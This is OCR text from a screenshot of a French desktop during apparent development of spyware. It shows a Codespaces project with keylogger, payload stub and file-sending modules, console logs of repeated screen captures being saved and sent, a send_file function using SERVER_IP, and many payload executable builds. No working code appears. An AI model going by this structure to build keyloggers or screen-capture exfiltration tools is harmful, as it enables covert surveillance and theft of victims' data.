 for_all.c - ke
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
Téléchargements
EXPLORATEUR
KEYS [CODESPACES: GLORIOUS BRO...
keylogger
src
assets
payload_
payload_
stub.rs
Cargo.toml
osxcross
src
target
127.0.0.1.txt
Cargo.lock
Cargo.toml
command.txt
for_all.c
keylogger.h
linux_main.c
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
151
win_main.c M
for_all.c M
serv.py M
for_all.c > send_dir(const char *, const char *)
C:\Users\daniel\Downloads\payload_win (42).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (42).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (42).exe
Mode par d├®faut
[+] SauvÚ : .output_screen\1744212133386.jpg
[+] SauvÚ : .output_screen\1744212133572.jpg
[+] SauvÚ : .output_screen\1744212133739.jpg
sending !Taille totale du r├®pertoire : 763695 octets
ee.output_screen/1744212133386.jpg[+] SauvÚ : .output_screen\1744212133916.jpg
[+] SauvÚ : .output_screen\1744212134127.jpg
[+] SauvÚ : .output_screen\1744212134289.jpg
[+] SauvÚ : .output_screen\1744212134460.jpg
[+] SauvÚ : .output_screen\1744212134619.jpg
[+] SauvÚ : .output_screen\1744212134784.jpg
[+] SauvÚ : .output_screen\1744212134954.jpg
[+] SauvÚ : .output_screen\1744212135115.jpg
[+] SauvÚ : .output_screen\1744212135279.jpg
[+] SauvÚ : .output_screen\1744212135450.jpg
| ^~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Téléchargements
Outils d'application
Fichier
Accueil
Partage
Affichage
Gestion
cer vers
vers
Supprimer
Renommer
Organiser
Nouveau dossier
Nouveau
Propriétés
Ouvrir
Sélectionner
Téléchargements
Rechercher dans : Téléchargem...
Nom Date Type Taille
output 08/04/2025 20:18 Dossier de fichiers
output_text 08/04/2025 20:18 Dossier de fichiers
.output_screen 05/04/2025 22:22 Dossier de fichiers
.output_text 05/04/2025 22:20 Dossier de fichiers
shotcut-win64-2212... 20/03/2025 19:08 Dossier de fichiers
ACLib 27/01/2025 15:18 Dossier de fichiers
payload_win (42).exe 09/04/2025 17:22 Application
payload_win (41).exe 09/04/2025 17:20 Application
payload_win (40).exe 09/04/2025 17:16 Application
payload_win (39).exe 09/04/2025 17:13 Application
payload_win (38).exe 09/04/2025 17:11 Application
payload_win (37).exe 09/04/2025 17:10 Application
payload_win (36).exe 09/04/2025 15:27 Application
payload_win (35).exe 09/04/2025 15:24 Application
payload_win (34).exe 09/04/2025 14:22 Application
payload_win (33).exe 08/04/2025 20:19 Application
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
96 élément(s) 1 élément sélectionné 393 Ko
Afficher plus
Codespaces: glorious broccoli
keys
main*
0 0
0
L 194, col 30
Bureau
FRA
FR
17:22
09/04/2025